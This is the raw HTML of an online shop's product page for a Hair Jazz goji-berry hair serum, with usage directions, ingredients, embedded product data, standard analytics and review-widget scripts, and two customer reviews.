        <li class="nav-active">
            <a class="pinac-active pinac-current s-naw" href="#"></a>
        </li>
        <li class="nav-next">
            <a class="next-new s-naw" href="#"></a>
        </li>-->
    </ul>

</div>
 </p>
<p><strong>HAIR JAZZ Serum with Goji Berries Extract</strong></p>
<ul>
<li>Adds shine</li>
<li>Regenerates damaged hair ends</li>
<li>The hair becomes soft and supple</li>
</ul></div>

                        <div class="container">
                            <div class="row">
                                
                            </div>
                        </div>

                        <div class="product-description_new_0"><div class="description-tab-clinic">
<div class="clinic-heading">
<p></p>
</div>
<div class="clinic-wrapper">
<div class="clinic-block">
<p class="clinic-title">&gt; 2 million</p>
<p class="clinic-text">Customers all over the world</p>
</div>
<div class="clinic-block">
<p class="clinic-title">30</p>
<p class="clinic-text">Countries with Hair Jazz fans<br /><br /></p>
</div>
</div>
<p></p>
</div></div>
                                                <div class="product-description_new_1"><img loading="lazy" src="https://gethairjazz.com/img/cms/HJ/HJ%20EN%20Paklode%20(1).webp" alt="" width="400" height="6283" /></div>
                                            </div>


                    <div class="tab-pane fade in" id="description_tab1" role="tabpanel">
                        
                        <div class="product-description-tab1"><p><strong>HAIR JAZZ Serum (1.0 fl oz):</strong> Add several drops of serum onto your palms, then apply it evenly to your towel-dried hair - midlength to tips. It can also be used on dry hair to add shine and mirror gloss.<br /><br />Need to add a dash of shine to your haircare routine? Look no further than this nourishing and moisturizing serum by Hair Jazz. If your hair has been damaged by heat or dye, our hair-nourishing serum can bring back its natural shine and luster. <br />Are you ready to nurture your hair with a serum that simply works? Tackle your biggest concerns by adding a few drops to freshly toweled hair each time you wash. Focus on the ends and avoid the roots to prevent greasiness or product buildup. You can even add our serum to dry hair for an extra boost of hair-nourishing nutrients. The leave-in serum makes it easy to take back control over unruly hair. <br />It's the end of split ends and dull-looking locks. Join millions of Hair Jazz customers and bring out the best of your hair by ordering one of our nourishing hair products online today!</p></div>
                        
                    </div>

                    <div class="tab-pane fade in" id="description_tab2" role="tabpanel">

                        
                        <div class="product-description-tab2"><div>
<p><strong>HAIR JAZZ Serum (1.0 fl oz):</strong> HYDROGENATED POLYISOBUTENE, HELIANTHUS ANNUUS SEED OIL, ISODODECANE, LYCIUM BARBARUM FRUIT EXTRACT, PARFUM (FRAGRANCE), TOCOPHERYL ACETATE, CI 47000, CI 26100, AMYL CINNAMAL, BENZYL SALICYLATE, CITRONELLOL, COUMARIN, GERANIOL, LINALOOL, BUTYLPHENYL METHYLPROPIONAL.</p>
</div></div>
                        

                    </div>

                    
                    <div class="js-product-details tab-pane fade"
     id="product-details"
     data-product="{&quot;id_shop_default&quot;:&quot;1&quot;,&quot;id_manufacturer&quot;:&quot;0&quot;,&quot;id_supplier&quot;:&quot;1&quot;,&quot;reference&quot;:&quot;1 x serum 1.0 fl. oz.&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;delivery_in_stock&quot;:&quot;&quot;,&quot;delivery_out_stock&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;2&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;online_only&quot;:&quot;0&quot;,&quot;ecotax&quot;:0,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;low_stock_threshold&quot;:&quot;100&quot;,&quot;low_stock_alert&quot;:&quot;1&quot;,&quot;price&quot;:&quot;$31.95&quot;,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.000000&quot;,&quot;customizable&quot;:&quot;0&quot;,&quot;text_fields&quot;:&quot;0&quot;,&quot;uploadable_files&quot;:&quot;0&quot;,&quot;redirect_type&quot;:&quot;301-category&quot;,&quot;id_type_redirected&quot;:&quot;0&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;available_date&quot;:&quot;0000-00-00&quot;,&quot;show_condition&quot;:&quot;0&quot;,&quot;condition&quot;:&quot;new&quot;,&quot;show_price&quot;:&quot;1&quot;,&quot;indexed&quot;:&quot;1&quot;,&quot;visibility&quot;:&quot;both&quot;,&quot;cache_default_attribute&quot;:&quot;0&quot;,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;date_add&quot;:&quot;2022-02-01 11:08:07&quot;,&quot;date_upd&quot;:&quot;2024-11-05 08:28:59&quot;,&quot;pack_stock_type&quot;:&quot;3&quot;,&quot;meta_description&quot;:&quot;Nourishing and moisturizing hair serum by Hair Jazz. Restores damaged hair cuticles. Makes hair soft and silky \u23f0 Click the link to start your hair journey now!&quot;,&quot;meta_keywords&quot;:&quot;hair nourishing, hair nourishing serum, nourishing hair products, nurture hair serum, online&quot;,&quot;meta_title&quot;:&quot;Hair nourishing serum by Hair Jazz, buy online good price&quot;,&quot;link_rewrite&quot;:&quot;nourishing-and-moisturizing-hair-serum-by-hair-jazz&quot;,&quot;name&quot;:&quot;Nourishing and moisturizing hair serum by Hair Jazz&quot;,&quot;description&quot;:&quot;&lt;div class=\&quot;description-tab-benefits\&quot; style=\&quot;width:60%;\&quot;&gt;\n&lt;div class=\&quot;left-block\&quot;&gt;\n&lt;h2&gt;HAIR JAZZ Serum - superfood for your hair!&lt;\/h2&gt;\n&lt;ul&gt;\n&lt;li&gt;\n&lt;p&gt;Intensively moisturizes&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li&gt;\n&lt;p&gt;Restores damaged hair cuticles&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li&gt;\n&lt;p&gt;Makes hair soft and silky&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li&gt;\n&lt;p&gt;Provides hair with a mirror polish effect&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;li&gt;\n&lt;p&gt;For a more intense treatment - can be used as a mask before hair wash&lt;\/p&gt;\n&lt;\/li&gt;\n&lt;\/ul&gt;\n&lt;\/div&gt;\n&lt;\/div&gt;\n&lt;div class=\&quot;description-tab-slider\&quot; style=\&quot;width:40%;\&quot;&gt;\n&lt;p&gt;[pinacgalleryslider id=2]&lt;\/p&gt;\n&lt;\/div&gt;\n&lt;div class=\&quot;main_description\&quot;&gt;\n&lt;p style=\&quot;margin:0px 0px 8.5px;\&quot;&gt;&lt;\/p&gt;\n&lt;p style=\&quot;margin:0px 0px 8.5px;\&quot;&gt;&lt;\/p&gt;\n&lt;\/div&gt;&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id&quot;:90,&quot;id_product&quot;:90,&quot;out_of_stock&quot;:2,&quot;new&quot;:0,&quot;id_product_attribute&quot;:0,&quot;quantity_wanted&quot;:1,&quot;extraContent&quot;:[],&quot;allow_oosp&quot;:0,&quot;category&quot;:&quot;home&quot;,&quot;category_name&quot;:&quot;Home&quot;,&quot;link&quot;:&quot;https:\/\/hairjazz.com\/us\/nourishing-and-moisturizing-hair-serum-by-hair-jazz&quot;,&quot;attribute_price&quot;:0,&quot;price_tax_exc&quot;:31.95,&quot;price_without_reduction&quot;:31.95,&quot;reduction&quot;:0,&quot;specific_prices&quot;:false,&quot;quantity&quot;:847,&quot;quantity_all_versions&quot;:847,&quot;id_image&quot;:&quot;us-default&quot;,&quot;features&quot;:[],&quot;attachments&quot;:[],&quot;virtual&quot;:0,&quot;pack&quot;:0,&quot;packItems&quot;:[],&quot;nopackprice&quot;:0,&quot;customization_required&quot;:false,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;ecotax_rate&quot;:0,&quot;unit_price&quot;:&quot;&quot;,&quot;customizations&quot;:{&quot;fields&quot;:[]},&quot;id_customization&quot;:0,&quot;is_customizable&quot;:false,&quot;show_quantities&quot;:true,&quot;quantity_label&quot;:&quot;Items&quot;,&quot;quantity_discounts&quot;:[],&quot;customer_group_discount&quot;:0,&quot;images&quot;:[{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/1197-small_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/1197-cart_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/1197-home_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/1197-medium_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/1197-large_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/1197-small_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/1197-home_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/1197-large_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1197&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/867-small_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/867-cart_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/867-home_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/867-medium_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/867-large_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/867-small_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/867-home_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/867-large_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;867&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;2&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/874-small_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/874-cart_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/874-home_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/874-medium_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/874-large_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/874-small_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/874-home_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/874-large_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;874&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;3&quot;,&quot;associatedVariants&quot;:[]},{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/873-small_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/873-cart_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/873-home_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/873-medium_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/873-large_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/873-small_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/873-home_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/873-large_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;873&quot;,&quot;cover&quot;:null,&quot;position&quot;:&quot;4&quot;,&quot;associatedVariants&quot;:[]}],&quot;cover&quot;:{&quot;bySize&quot;:{&quot;small_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/1197-small_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;cart_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/1197-cart_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:125,&quot;height&quot;:125},&quot;home_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/1197-home_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;medium_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/1197-medium_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:620,&quot;height&quot;:620},&quot;large_default&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/1197-large_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800}},&quot;small&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/1197-small_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:98,&quot;height&quot;:98},&quot;medium&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/1197-home_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:250,&quot;height&quot;:250},&quot;large&quot;:{&quot;url&quot;:&quot;https:\/\/hairjazz.com\/1197-large_default\/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp&quot;,&quot;width&quot;:800,&quot;height&quot;:800},&quot;legend&quot;:&quot;&quot;,&quot;id_image&quot;:&quot;1197&quot;,&quot;cover&quot;:&quot;1&quot;,&quot;position&quot;:&quot;1&quot;,&quot;associatedVariants&quot;:[]},&quot;has_discount&quot;:false,&quot;discount_type&quot;:null,&quot;discount_percentage&quot;:null,&quot;discount_percentage_absolute&quot;:null,&quot;discount_amount&quot;:&quot;$0.00&quot;,&quot;discount_amount_to_display&quot;:null,&quot;price_amount&quot;:31.95,&quot;unit_price_full&quot;:&quot;&quot;,&quot;show_availability&quot;:true,&quot;availability_date&quot;:null,&quot;availability_message&quot;:&quot;&quot;,&quot;availability&quot;:&quot;available&quot;}"
     role="tabpanel"
  >
  
              <div class="product-reference">
        <label class="label">Reference </label>
        <span>1 x serum 1.0 fl. oz.</span>
      </div>
      

  
          <div class="product-quantities">
        <label class="label">In stock</label>
        <span data-stock="847" data-allow-oosp="0">847 Items</span>
      </div>
      

  
      

  
    <div class="product-out-of-stock">
      
    </div>
  

  
      

    
      

  
      
</div>
                    

                    
                                        

                    
                </div>
            </div>
            
        </div>
    </div>



    
        
    <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function() {
            var MBG = GoogleAnalyticEnhancedECommerce;
            MBG.setCurrency('USD');
            MBG.addProductDetailView({"id":90,"name":"nourishing-and-moisturizing-hair-serum-by-hair-jazz","category":"home","brand":"","variant":false,"type":"typical","position":"0","quantity":1,"list":"product","url":"https%3A%2F%2Fhairjazz.com%2Fus%2Fnourishing-and-moisturizing-hair-serum-by-hair-jazz","price":"$31.95"});
        });
    </script>
    
<div class="an_stickyAddToCart an_stickyAddToCart js-an_stickyAddToCart" data-id-product="90" data-hidden="1">
<form method="post" class="an_stickyAddToCartForm" action="https://hairjazz.com/us/index.php?controller=cart">
<input name="token" value="1c00f851afe68f12594c39b7e3045807" type="hidden">
<input name="id_product" value="90" type="hidden">
<input name="qty" type="hidden" value="1" min="1">
		
	<div class="container">
<!--          <h3 class="product-title">Nourishing and moisturizing hair serum by Hair Jazz </h3>-->

        <div class="row an_stickyAddToCart-content   content-standart">
          <!--  <div class="an_stickyAddToCart-imageblock col-xs-2 col-xl-1">
                <div class="an_stickyAddToCart-container-image">
                    <img class="js-an_stickyAddToCart-image an_stickyAddToCart-image" src="https://hairjazz.com/1197-small_default/nourishing-and-moisturizing-hair-serum-by-hair-jazz.webp" alt="" title="" >
                </div>
            </div>-->

            <div class="an_stickyAddToCart-price col-xs-3 col-xl-2">
<!--                <h3 class="product-title">Nourishing and moisturizing...</h3>-->
                <div class="an_stickyAddToCart-product-price-and-shipping product-price-and-shipping">
                    <span class="an_stickyAddToCart-price-price price">$31.95</span>
                                    </div>

            </div>

      <!--                  <div class="col-xs-4 col-xl-6 an_stickyAddToCart-standart">
                <div class="js-an_stickyAddToCart-standart">
                    <div class="an_pa_product-variants">
  </div>
                </div>
            </div>
            -->



            <div class="an_stickyAddToCart-btnadd col-xs-3  ">
                                                <div class="an_stickyAddToCart-qty-add clearfix">

                    
                    <div class="an_stickyAddToCart-add ">
                      <button data-animation="none" data-interval="2500" class="btn btn-primary js-an_stickyAddToCart-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
                        <div class="addtocartcustomsticky"> BUY NOW </div>
                        <div class="addtocartcustomstickysvg">
                            <svg id="Capa_1" data-name="Capa 1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 34.27 39.5" style=" height: 30px; padding: 0px;"><title>cart</title><polygon points="30.76 8.68 3.52 8.68 0.82 38.75 33.45 38.75 30.76 8.68" style="fill:none;stroke:#fff;stroke-miterlimit:10;stroke-width:1.5px"></polygon><path d="M23.3,15.35V8.15c0-4.09-2.76-7.4-6.16-7.4S11,4.06,11,8.15v7.2" style="fill:none;stroke:#fff;stroke-linecap:round;stroke-miterlimit:10;stroke-width:1.5px"></path></svg>
                        </div>
                      </button>
                    </div>
                </div>
                            </div>
        </div>
	</div>
</form>	
</div><style>
    #reviews_section .material-icons,
    #product_review_block_extra .material-icons,
    #score-chart-holder .star:after,
    #product_review_block_extra .star:after,
    #product_reviews_block_tab .star:after,
    #criterions_review_list .criterion__item:checked,
    #criterions_review_list .criterion__item:checked~.criterion__label {
        color: #ffe769;
    }

    .verified_icon {
        background-color: #ffe769;
    }
</style>

<script type="text/javascript">
    var ws_productreviews_controller_url = "https://hairjazz.com/us/module/ws_productreviews/default";
    var secure_key = "11b022e23e0b118dd7c6de1f293a5cbc";
    var ws_productreviews_url_rewrite = "1";
    var moderation_active = 1;

    var productcomment_added = 'Your comment has been added!';
    var text_voucher_added = 'You get voucher for discount';
    var text_code = 'Code';
    var productcomment_added_moderation = 'Your comment has been submitted and will be available once approved by a moderator.';
    var productcomment_title = 'New comment';
    var productcomment_ok = 'OK';
    var confirm_report_message = 'Are you sure that you want to report this comment?';
    var ws_productreviewsis17 = "1";
    var use_social = "0";
    var sFbLang = "en_US";
    var ws_short = "0";
</script>

    <section id="reviews_section_click" class="page-product-box  reviews_section_17">
        <!--        <div class="ws_customers_imgs ws_customers_imgs--main">
            <button class="ws_carousel__button ws_carousel__button--right hidden">
                <svg xmlns="http://www.w3.org/2000/svg" width="17.888" height="54.418" viewBox="0 0 17.888 54.418">
                    <path d="M0,0,26.945,16.874,53.887,0" transform="translate(0.424 54.153) rotate(-90)" fill="none" stroke="#000" stroke-width="1"></path>
                </svg>
            </button>
            <section class="big-picture  overlay  hidden">
                <h2 class="big-picture__title  visually-hidden">Photo</h2>
                <div class="big-picture__preview">
                    <button type="button" class="big-picture__arrow big-picture__arrow--left">
                        <svg xmlns="http://www.w3.org/2000/svg" width="17.888" height="54.418" viewBox="0 0 17.888 54.418">
                            <path d="M0,0,26.945,16.874,53.887,0" transform="translate(17.464 0.265) rotate(90)" fill="none" stroke="#fff" stroke-width="2" />
                        </svg>
                    </button>

                    <img src="#" alt="big photo" class="big-picture__img" width="600">
                    <button type="reset" class="big-picture__cancel  cancel" id="picture-cancel">Close.</button>
                    <button type="button" class="big-picture__arrow big-picture__arrow--right">
                        <svg xmlns="http://www.w3.org/2000/svg" width="17.888" height="54.418" viewBox="0 0 17.888 54.418">
                            <path d="M0,0,26.945,16.874,53.887,0" transform="translate(0.424 54.153) rotate(-90)" fill="none" stroke="#fff" stroke-width="2" />
                        </svg>
                    </button>
                </div>
            </section>
        </div>
    -->
            <h3 id="review_head" class="idTabHrefShort page-product-heading"><span>Reviews</span>
        </h3>
    
    <div id="reviews_section" class="tab-pane ">
        <div id="reviews_section_wrap">

            <div id="score-chart-holder" class="score-chart-holder">
                                    <div class="score-chart-top-container">
                        <h3 class="review-header">Summary</h3>
                        <p class="score">4.8</p>
                        <div class="rating-holder">
                            <div class="star_content">
                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                                    <i class="material-icons">star</i>                                                                                                                                                                                    <i class="material-icons">star</i>                                                                                                                                                                                    <i class="material-icons">star</i>                                                                                                                                                                                    <i class="material-icons">star_half</i>                                                                                                </div>
                        </div>
                        <p class="reviews-number">(83 Reviews)</p>
                    </div>

                    <div class="rating-graph-container_17">
                        <ul>
                            <li class="">
                                <div class="rating-graph-note">5</div>
                                <div class="star_content">
                                    <a class="review_filtre" data-filtre="5" href="#">
                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                        </a>
                                </div>
                                <div class="rating-graph-note">(70)</div>
                            </li>
                            <li class="">
                                <div class="rating-graph-note">4</div>
                                <div class="star_content">
                                    <a class="review_filtre" data-filtre="4" href="#">
                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                                                            <i class="material-icons">star_border</i>                                        </a>
                                </div>
                                <div class="rating-graph-note">(12)</div>
                            </li>
                            <li class="">
                                <div class="rating-graph-note">3</div>
                                <div class="star_content">
                                    <a class="review_filtre" data-filtre="3" href="#">
                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                                                            <i class="material-icons">star_border</i>                                                                                    <i class="material-icons">star_border</i>                                        </a>
                                </div>
                                <div class="rating-graph-note">(1)</div>
                            </li>
                            <li class="">
                                <div class="rating-graph-note">2</div>
                                <div class="star_content">
                                    <a class="review_filtre" data-filtre="2" href="#">
                                                                                    <i class="material-icons">star</i>                                                                                    <i class="material-icons">star</i>                                                                                                                            <i class="material-icons">star_border</i>                                                                                    <i class="material-icons">star_border</i>                                                                                    <i class="material-icons">star_border</i>                                        </a>
                                </div>
                                <div class="rating-graph-note">(0)</div>
                            </li>
                            <li class="">
                                <div class="rating-graph-note">1</div>
                                <div class="star_content">
                                    <a class="review_filtre" data-filtre="1" href="#">
                                                                                    <i class="material-icons">star</i>                                                                                                                            <i class="material-icons">star_border</i>                                                                                    <i class="material-icons">star_border</i>                                                                                    <i class="material-icons">star_border</i>                                                                                    <i class="material-icons">star_border</i>                                        </a>
                                </div>
                                <div class="rating-graph-note">(0)</div>
                            </li>
                        </ul>
                    </div>
                                                    <p class="align_center">
                        <a class="open-ws-review-form btn" href="#new_review_form">
                            <i class="material-icons">edit</i>Write a review
                        </a>
                    </p>
                            </div>

            <div id="product_reviews_block_tab">
                <div id="ws_reviewList">
                                                                                            <div class="comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
                        <div class="comment_wrapp">
                            <div class="comment_author">
                                <div class="comment_grade_wrapp">
                                    <span>Grade</span>
                                    <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                                                                                                        <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star_border</i>                                                                                                                        <meta itemprop="worstRating" content="0" />
                                        <meta itemprop="ratingValue" content="4" />
                                        <meta itemprop="bestRating" content="5" />
                                    </div>
                                </div>

                                                                <div class="comment_author_infos">
                                    <strong itemprop="author">Marissa</strong>
                                                                        <div class="datePublished">
                                        <meta itemprop="datePublished" content="2022-02-19" />
                                        <em>02/19/2022</em>
                                    </div>
                                    
                                                                        
                                </div>
                                <meta itemprop="itemReviewed" content="Nourishing and moisturizing hair serum by Hair Jazz">

                            </div> <!-- .comment_author -->
                                                        <div class="comment_details">
                                <p itemprop="name" class="title_block">
                                    <strong></strong>
                                </p>
                                <p class="comment_details_content" itemprop="description">Question. <br />
I hate not washing my hair every night before I get in bed. If I wash every night how will this effect my hair? I know it says something like was every three days or something? </p>
                                                                                                <div class="respond">
                                    <strong>Answer:</strong><br />
                                    Hi Marissa! HAIR JAZZ should be used 2-3 times a week only. However, you can use your regular products in between if needed ;) 


                                </div>
                                                                <ul class="helpful">

                                    
                                </ul>
                                                            </div><!-- .comment_details -->
                                                    </div>
                                                <div class="comment_img">
                            <ul class="comment_img_list">
                                                                                                                            </ul>
                        </div>
                                            </div> <!-- .comment -->

                                                                                                    <div class="comment" itemprop="review" itemscope itemtype="https://schema.org/Review">
                        <div class="comment_wrapp">
                            <div class="comment_author">
                                <div class="comment_grade_wrapp">
                                    <span>Grade</span>
                                    <div class="star_content clearfix" itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating">
                                                                                                                        <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                                                                <i class="material-icons">star</i>                                                                                                                        <meta itemprop="worstRating" content="0" />
                                        <meta itemprop="ratingValue" content="5" />
                                        <meta itemprop="bestRating" content="5" />
                                    </div>
                                </div>

                                                                <div class="comment_author_infos">
                                    <strong itemprop="author">Nancy</strong>
                                                                        <div class="datePublished">
                                        <meta itemprop="datePublished" content="2022-02-15" />
                                        <em>02/15/2022</em>
                                    </div>
                                    
                                                                        
                                </div>
                                <meta itemprop="itemReviewed" content="Nourishing and moisturizing hair serum by Hair Jazz">

                            </div> <!-- .comment_author -->
                                                        <div class="comment_details">
                                <p itemprop="name" class="title_block">
                                    <strong></strong>
                                </p>
                                <p class="comment_details_content" itemprop="description">Perfect!!!!!!</p>
                                                                                                <ul class="helpful">

                                    
                                </ul>
                                                            </div><!-- .comment_details -->
                                                    </div>
                                                <div class="comment_img">
